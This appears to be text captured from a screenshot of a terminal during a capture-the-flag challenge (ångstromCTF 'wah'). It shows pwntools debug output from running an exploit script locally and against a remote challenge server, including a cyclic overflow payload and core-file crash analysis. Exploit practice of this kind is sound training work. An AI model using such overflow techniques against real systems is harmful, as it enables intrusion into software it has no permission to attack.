 Applications Places System
Terminal
File Edit View Search Terminal Tabs Help
Terminal × Terminal ×
00000020 69 61 61 61 6a 61 61 61 36 12 40 00 00 00 00 00 |iaaa|jaaa|6·@·|····|
00000030 0a |·|
00000031
[*] Switching to interactive mode
[*] Process './wah' stopped with exit code 1 (pid 981915)
[DEBUG] Received 0x19 bytes:
b'Error: missing flag.txt.\n'
Error: missing flag.txt.
[*] Got EOF while reading in interactive
$
[*] Interrupted
┌─[crystal@parrot]─[~/Desktop/angstrom]
└──╼ $python exploit.py REMOTE challs.actf.co 31224
[DEBUG] core_pattern: b'core'
[DEBUG] core_uses_pid: False
[DEBUG] interpreter: ''
[DEBUG] Looking for QEMU corefile
[DEBUG] Trying corefile_path: '/home/crystal/Desktop/angstrom/qemu_wah_*_981921.core'
[DEBUG] Looking for native corefile
[DEBUG] Checking for corefile (pattern)
[DEBUG] Trying corefile_path: '/home/crystal/Desktop/angstrom/core'
[+] Parsing corefile...: Done
[*] '/tmp/tmpn96ubenh'
Arch: amd64-64-little
RIP: 0x40130f
RSP: 0x7fff0b18d7e8
Exe: '/home/crystal/Desktop/angstrom/wah' (0x400000)
Fault: 0x6161616c6161616b
Trash CTF
Menu Terminal [Challenges | ångstrom... [Burp Suite Community ... [angstrom] [exploit.py - VSCodium]